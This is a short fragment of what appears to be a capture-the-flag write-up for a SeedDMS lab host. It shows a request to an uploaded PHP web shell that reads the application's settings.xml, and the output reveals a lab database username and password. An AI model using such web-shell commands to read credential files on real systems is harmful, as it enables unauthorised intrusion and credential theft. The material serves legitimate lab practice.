 view-source:http://dms-pit.htb/seeddms51x/data/1048576/45/1.php?cmd=cat ../../../conf/settings.xml
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
90 </connector>
91 </connectors>
92 </authentication>
93 <!--
94 - dbDriver: DB-Driver used by adodb (see adodb-readme)
95 - dbHostname: DB-Server
96 - dbDatabase: database where the tables for seeddms are stored (optional - see adodb-readme)
97 - dbUser: username for database-access
98 - dbPass: password for database-access
99 -->
100 <database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
101 </database>
102 <!-- smtpServer: SMTP Server hostname
103 - smtpPort: SMTP Server port
104 - smtpSendFrom: Send from
105 -->